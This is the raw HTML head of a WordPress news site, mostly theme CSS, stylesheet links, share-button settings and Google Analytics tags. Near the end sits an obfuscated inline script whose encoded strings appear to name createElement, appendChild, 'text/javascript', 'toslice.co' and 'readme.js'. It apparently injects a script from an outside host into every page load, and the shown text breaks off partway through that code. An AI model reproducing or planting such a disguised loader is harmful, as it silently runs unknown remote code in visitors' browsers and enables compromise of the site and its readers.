<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/posts/1895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alwan-news.com/?p=1895' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var 